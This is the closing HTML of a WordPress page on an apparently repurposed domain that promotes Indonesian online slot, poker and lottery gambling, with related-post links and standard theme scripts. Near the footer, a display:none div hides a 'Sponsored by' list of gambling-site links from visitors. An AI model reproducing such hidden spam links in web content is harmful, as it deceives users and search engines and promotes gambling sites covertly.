post type-post status-publish format-standard has-post-thumbnail category-uncategorized"><div class="other-content-thumbnail"><a href="https://thespykiller.co.uk/slot-gacor-surga-slots-online-dengan-rtp-tinggi-buat-kemungkinan-kemenangan-mengamuk/" itemprop="url" title="Permalink to: Slot gacor: Surga Slots Online dengan RTP Tinggi buat Kemungkinan Kemenangan Mengamuk!" class="image-related" rel="bookmark"><img width="903" height="903" src="https://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels.png" class="attachment-large size-large wp-post-image" alt="Slot Gacor di Asiabetking" decoding="async" loading="lazy" srcset="http://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels.png 903w, http://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels-300x300.png 300w, http://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels-150x150.png 150w, http://thespykiller.co.uk/wp-content/uploads/2025/02/Screenshot-2025-01-27-at-16-00-35-fbf25970281458c4db918d9344cca9d07ca3a8b5_high.webp-WEBP-Image-2048-×-2048-pixels-768x768.png 768w" sizes="auto, (max-width: 903px) 100vw, 903px" title="Slot Gacor" /></a></div><h4 class="infinite-related-title"><a href="https://thespykiller.co.uk/slot-gacor-surga-slots-online-dengan-rtp-tinggi-buat-kemungkinan-kemenangan-mengamuk/" class="rp-title" itemprop="url" title="Permalink to: Slot gacor: Surga Slots Online dengan RTP Tinggi buat Kemungkinan Kemenangan Mengamuk!" rel="bookmark">Slot gacor: Surga Slots Online dengan RTP Tinggi buat Kemungkinan Kemenangan Mengamuk!</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-1669 post type-post status-publish format-standard category-uncategorized"><h4 class="infinite-related-title"><a href="https://thespykiller.co.uk/idn-poker-situs-poker-online-bisa-dipercayai-di-indonesia-2/" class="rp-title" itemprop="url" title="Permalink to: IDN Poker: Situs Poker Online Bisa dipercayai di Indonesia" rel="bookmark">IDN Poker: Situs Poker Online Bisa dipercayai di Indonesia</a></h4></div></div><div class="item-infinite"><div class="item-box clearfix post-1667 post type-post status-publish format-standard category-uncategorized"><h4 class="infinite-related-title"><a href="https://thespykiller.co.uk/poker-online-panduan-main-serta-taktik-menang/" class="rp-title" itemprop="url" title="Permalink to: Poker Online: Panduan Main serta Taktik Menang" rel="bookmark">Poker Online: Panduan Main serta Taktik Menang</a></h4></div></div></div><div class="inf-pagination"><ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a rel="nofollow" class="page-numbers" href="https://thespykiller.co.uk/berikut-tekniknya-deposit-saldo-judi-togel-lewat-pulsa/?pgrelated=2">2</a></li>
	<li><a rel="nofollow" class="page-numbers" href="https://thespykiller.co.uk/berikut-tekniknya-deposit-saldo-judi-togel-lewat-pulsa/?pgrelated=3">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a rel="nofollow" class="page-numbers" href="https://thespykiller.co.uk/berikut-tekniknya-deposit-saldo-judi-togel-lewat-pulsa/?pgrelated=128">128</a></li>
	<li><a rel="nofollow" class="next page-numbers" href="https://thespykiller.co.uk/berikut-tekniknya-deposit-saldo-judi-togel-lewat-pulsa/?pgrelated=2">Next</a></li>
</ul>
</div>
					<div class="text-center gmr-newinfinite">
						<div class="page-load-status">
							<div class="loader-ellips infinite-scroll-request gmr-ajax-load-wrapper gmr-loader">
								<div class="gmr-ajax-wrap">
									<div class="gmr-ajax-loader">
										<div></div>
										<div></div>
									</div>
								</div>
							</div>
							<p class="infinite-scroll-last">No More Posts Available.</p>
							<p class="infinite-scroll-error">No more pages to load.</p>
						</div><p><button class="view-more-button heading-text">View More</button></p>
					</div>
					</div></div>
	</main><!-- #main -->

</div><!-- #primary -->


			</div><!-- .row -->
		</div><!-- .container -->
		<div id="stop-container"></div>
	</div><!-- .gmr-content -->
</div><!-- #site-container -->




	<footer id="colophon" class="site-footer" role="contentinfo" >
		<div class="container">
			<div class="row">
				<div class="clearfix footer-content">
					<div class="gmr-footer-logo pull-left"><a href="https://thespykiller.co.uk/" class="custom-footerlogo-link" itemprop="url" title="The Spy Killer"><img src="https://thespykiller.co.uk/wp-content/themes/newkarma/images/logo-footer.png" alt="The Spy Killer" title="The Spy Killer" itemprop="image" /></a></div>					<ul class="footer-social-icon pull-right"><li class="rssicon"><a href="https://thespykiller.co.uk/feed/" title="RSS" target="_blank" rel="nofollow"><span class="social_rss"></span></a></li></ul>				</div>
									<a href="https://www.idtheme.com/newkarma/" class="theme-copyright pull-left" title="Theme: Newkarma">
						Copyright &copy; Newkarma					</a>
											</div>
		</div>
	</footer><!-- #colophon -->


<div class="gmr-ontop gmr-hide"><span class="arrow_up"></span></div>
<div style="display:none;">
<p>Sponsored by:</p>
<p><a href="https://raveboy.org/">dewa303</a></p><br>
<p><a href="https://riseforclimate.org/">slot gacor</a></p><br>
<p><a href="https://gintereyecarecenter.com/">qqpokeronline</a></p><br>
<p><a href="https://qqpokeronline.bet">qq poker online</a></p><br>
<p><a href="https://situs123.wiki">situs 123</a></p><br>
<p><a href="https://muttrcbuilder.org/">situs123 alternatif</a></p><br>
<p><a href="https://www.virus88.asia">Virus88</a></p><br>
<p><a href="https://singa8.bantentimes.com/">singa8</a></p><br>
<p><a href="https://apkslot.bantentimes.com/">apkslot</a></p><br>
<p><a href="https://1bandarslot.com/">1bandar login</a></p><br>
<p><a href="https://gourmetgorillainc.com/">Hobimain</a></p><br>
<p><a href="https://heylink.me/1bandarlogin/">1bandar</a></p><br>
<p><a href="https://macau303.center/">Macau303</a></p><br>
<p><a href="https://hodorcraft.com/">iAsia88</a></p><br>
<p><a href="https://heylink.me/situs123.official/">Situs123</a></p><br>
<p><a href="https://globalwomenqatar.com/">Sakti77</a></p><br>
<p><a href="https://linkr.bio/1bandarofficial">1bandar alternatif</a></p><br>
<p><a href="https://linkr.bio/hobimainofficial">Hobimain login</a></p><br>
</div>

<div class="nolicense"><div class="container">Theme <a href="https://www.idtheme.com/newkarma/" target="_blank">Newkarma</a> Design by <a href="http://www.gianmr.com/" target="_blank">Gian MR</a></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/newkarma\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://thespykiller.co.uk/berikut-tekniknya-deposit-saldo-judi-togel-lewat-pulsa/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"http:\/\/thespykiller.co.uk\/wp-admin\/admin-ajax.php","nonce":"e0200fc7a5","post_id":"219"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thespykiller.co.uk/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.78" id="wp-postviews-cache-js"></script>
<script type="text/javascript" src="https://thespykiller.co.uk/wp-content/themes/newkarma/js/jquery-plugin-min.js?ver=1.1.6" id="newkarma-jquery-plugin-js"></script>
<script type="text/javascript" src="https://thespykiller.co.uk/wp-content/themes/newkarma/js/theia-sticky-sidebar-min.js?ver=1.1.6" id="newkarma-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://thespykiller.co.uk/wp-content/themes/newkarma/js/customscript.js?ver=1.1.6" id="newkarma-customscript-js"></script>
<script type="text/javascript" src="https://thespykiller.co.uk/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type='text/javascript'>var $ = jQuery.noConflict();(function( $ ) {"use strict";jQuery(function($) {$('.widget-area, .col-md-sgl-l, .col-md-sgl-r').theiaStickySidebar({additionalMarginTop: 60,disableOnResponsiveLayouts: true,minWidth: 1200});});})(jQuery);</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"385775ef8ece4c84881856b1c84105db","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.5.0.1 on 2025-11-26 13:02:19 -->